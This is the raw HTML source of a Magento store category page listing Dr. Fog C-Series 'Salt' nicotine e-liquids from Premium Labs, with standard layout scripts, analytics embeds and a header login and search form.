

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiumlabs.com/dr-fog/c-series/salt
body_size: 47573
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.premiumlabs.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Purchase Salt - C-Series - Dr. Fog eliquid by Premium Labs"/>
<meta name="description" content="Salt - C-Series - Dr. Fog E juice from Premium Labs an e liquid distributor............"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Purchase Salt - C-Series - Dr. Fog eliquid by Premium Labs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.premiumlabs.com/pub/static/_cache/merged/7ebf662a8b2c7597a7ca8e17bfa08b6c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.premiumlabs.com/pub/media/favicon/stores/1/PremiumLabs-drop.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.premiumlabs.com/pub/media/favicon/stores/1/PremiumLabs-drop.png" />
<link  rel="canonical" href="https://www.premiumlabs.com/dr-fog/c-series/salt" />
<meta name="p:domain_verify" content="b73d5dc5ab2d9a13adf5699cc2f447dd"/>
<style>
 <!--01244a85635a2863e1c9c34021ccb674--> 
</style><link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css" alt="design_css"><style>
.catalog-category-view .product-items .swatch-option.text,.catalogsearch-result-index .product-items .swatch-option.text{width:auto}.nav-sections-item-content>.navigation{z-index:3}#check_mobile{display:none}@media(min-width:768px){#check_mobile{display:block}}@media (min-width:768px){.category-nic-salts-e-liquid #layer-product-list .products-grid .product-item{min-height:500px}}
@media (max-width:768px) {
.cms-porto-home-1 div#banner-slider-demo-1 {
margin-top: 65px;
}
}
.popup-logo img {
	background: transparent;
}
.cnotice-header img {
    display: block;
    margin: 0 auto;
}
@media only screen and (max-width:767px){

.widget.block.block-static-block .cnotice-header {
position: fixed;
top: 0;
background-color: #fff;
z-index: 999;
}

.widget.block.block-static-block .cnotice-header img {
max-height: 60px;
min-height: 60px;
object-fit: scale-down;
}
}
@media only screen and (max-width:767px){
.cms-porto-home-1 div#banner-slider-demo-1 {
    margin-top: 128px;
}
}
</style>
<style>@-webkit-keyframes mymove{from{top:0}to{top:200px}}@keyframes mymove{from{top:0}to{top:200px}}</style>
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/9181332.js"></script>
<!-- End of HubSpot Embed Code -->
<script>console.log('yhllsec');</script>        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/configed_css/design_Premiumlabs.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/configed_css/settings_Premiumlabs.css">
<link rel="stylesheet" type="text/css" media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                            }126
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-22311209-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.premiumlabs.com\/","name":"Premium Labs"}</script>
<style type="text/css">
    
        #ln_slider_rating .ui-slider-range {
        background: #ddd;
        width: 11px;
        position: absolute;
    }

    #ln_slider_rating a.ui-slider-handle {
        width: 8px;
        cursor: pointer !important;
    }

    #ln_slider_rating a.ui-slider-handle:hover {
        background: #f98b25 !important;
    }

    .rating-slider-items {
        position: relative;
        top: -4px;
    }

    </style>
    
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.premiumlabs.com\/dr-fog\/c-series\/salt","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Salt","url":"https:\/\/www.premiumlabs.com\/dr-fog\/c-series\/salt","numberOfItems":1,"itemListElement":[{"@type":"Product","name":"30mL-Rainbows salts","description":"","image":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/8985c0a5c662aca4aaabdf8b8a229575\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":19.99,"url":"https:\/\/www.premiumlabs.com\/dr-fog\/c-series\/salt\/30ml-rainbows-salts","priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock"},"brand":"C-Series","model":"0.000000"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-dr-fog-c-series-salt category-salt  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.premiumlabs.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
        $(".sidebar-main").css("position","relative");
        var main_area_pos;
        var main_area_height = $(".column.main").outerHeight();
        var left_side_top = 0;
        var right_side_top = 0;
        var cur_Y = pre_Y = 0;
        $(document).ready(function(){
            setTimeout(function(){stickySidebar();},1000);
        });
        $(window).scroll(function(){
            stickySidebar();
        });
        $(window).resize(function(){
            left_side_top = 0;
            stickySidebar();
        });
        function stickySidebar(){
            if($(".column.main").offset()) {
                main_area_pos = $(".column.main").offset().top;
            }
            main_area_height = $(".column.main").outerHeight();
            margin_top = $(".page-header").hasClass("sticky-header")?60:10;
            margin_bottom = 10;
            var fixedSideTop = fixedSideBottom = fixedSideTop_r = fixedSideBottom_r = 0;
            cur_Y = $(window).scrollTop();
            if($(".sidebar-main").outerHeight() < main_area_height) {
                if($(window).height() < $(".sidebar-main").outerHeight() + margin_top + margin_bottom) {
                    if(main_area_pos >= cur_Y + margin_top) {
                        left_side_top = 0;
                    } else if(cur_Y >= main_area_pos + main_area_height - $(window).height()) {
                        left_side_top = main_area_height - $(".sidebar-main").outerHeight();
                    } else {
                        if ( cur_Y > pre_Y ) {
                            if(fixedSideTop) {
                                fixedSideTop = 0;
                                left_side_top = $(".sidebar-main").offset().top - main_area_pos;
                            } else if(!fixedSideBottom && $(".sidebar-main").outerHeight() + $(".sidebar-main").offset().top < cur_Y + $(window).height()) {
                                fixedSideBottom = 1;
                                left_side_top = cur_Y - (main_area_pos + $(".sidebar-main").outerHeight() - $(window).height()) - 10
                            }
                        } else {
                            if(fixedSideBottom) {
                                fixedSideBottom = 0;
                                left_side_top = cur_Y - main_area_pos - $(".sidebar-main").outerHeight() + $(window).height() - 10;
                            } else if(!fixedSideTop && $(".sidebar-main").offset().top >= cur_Y + margin_top) {
                                fixedSideTop = 1;
                                left_side_top = cur_Y - main_area_pos + margin_top;
                            }

                        }
                    }
                } else {
                    if ( cur_Y >= ( main_area_pos - margin_top ) && cur_Y + $(".sidebar-main").outerHeight() + margin_top < main_area_pos + main_area_height) {
                        left_side_top = cur_Y - main_area_pos + margin_top;
                    } else if(cur_Y + $(".sidebar-main").outerHeight() + margin_top > main_area_pos + main_area_height) {
                        left_side_top = main_area_height - $(".sidebar-main").outerHeight();
                    } else {
                        left_side_top = 0;
                    }

                    fixedSideTop = fixedSideBottom = 0;
                }
                $(".sidebar-main").css("top",left_side_top + "px");
            } else {
                $(".sidebar-main").css("top",0);
            }
            pre_Y = cur_Y;
        }
    }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
  $(window).on('load', function() {
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products');
          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.premiumlabs.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category354">
                            <a href="https://www.premiumlabs.com/dr-fog"
                   title="">
                    Dr. Fog                </a>
                        </li>
                    <li class="item category364">
                            <a href="https://www.premiumlabs.com/dr-fog/c-series"
                   title="">
                    C-Series                </a>
                        </li>
                    <li class="item category366">
                            <strong>Salt</strong>
                        </li>
            </ul>
</div>
<div class="porto-block-html-top">
  <div class="background-color-dark text-color-light d-none">
    <div class="cnotice-header"><img src="https://www.premiumlabs.com/pub/media/wysiwyg/imgpsh_fullsize_anim.jpeg" alt="" /></div>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type1" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.premiumlabs.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="x3QkMqB8srG0QmJe" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.premiumlabs.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome Premium Labs'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href=https://www.premiumlabs.com/quick-order/>Quick Order</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.premiumlabs.com/customer/account/login/referer/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2RyLWZvZy9jLXNlcmllcy9zYWx0/"        >Sign In</a>
</li>
<li><a href="https://www.premiumlabs.com/contact">Contact Us</a></li><li><a href="https://www.premiumlabs.com/customer/account/create/" id="idJFsVyFCW" >Create an Account</a></li></ul>                  </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.premiumlabs.com/" title="Premium Labs">
        <img src="https://www.premiumlabs.com/pub/media/logo/stores/1/PremiumLabs-Logo-Black.png"
             alt="Premium Labs"
             width="170"             height="35"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.premiumlabs.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.premiumlabs.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.premiumlabs.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="405">120ml</option>
                                    <option value="397">60ML SALTS</option>
                                    <option value="167">B.C. Compliant</option>
                                    <option value="168">- BC-Decoded</option>
                                    <option value="169">- BC-Decoded Verified</option>
                                    <option value="170">- BC-Dr. Fog</option>
                                    <option value="191">- BC-Ever Cloud Tobacco</option>
                                    <option value="396">- BC-PODS</option>
                                    <option value="78">Decoded</option>
                                    <option value="278">- Freebase</option>
                                    <option value="277">- Salt</option>
                                    <option value="79">Decoded Verified</option>
                                    <option value="280">- Freebase</option>
                                    <option value="279">- Salt</option>
                                    <option value="406">Disposables</option>
                                    <option value="354">Dr. Fog</option>
                                    <option value="355">- All Stars</option>
                                    <option value="358">- Bites</option>
                                    <option value="370">- Cheers</option>
                                    <option value="361">- Classics</option>
                                    <option value="364">- C-Series</option>
                                    <option value="373">- Currency</option>
                                    <option value="367">- Distinct</option>
                                    <option value="379">- Famous Scream</option>
                                    <option value="382">- Fruit Series</option>
                                    <option value="398">- Ice</option>
                                    <option value="385">- M Series</option>
                                    <option value="376">- PI</option>
                                    <option value="388">- The Blind Pig</option>
                                    <option value="391">- World's Best</option>
                                    <option value="122">Ever Cloud Tobacco</option>
                                    <option value="349">- Freebase</option>
                                    <option value="344">- Salt</option>
                            </select>
        </div>
        <script src="https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0.js"></script>
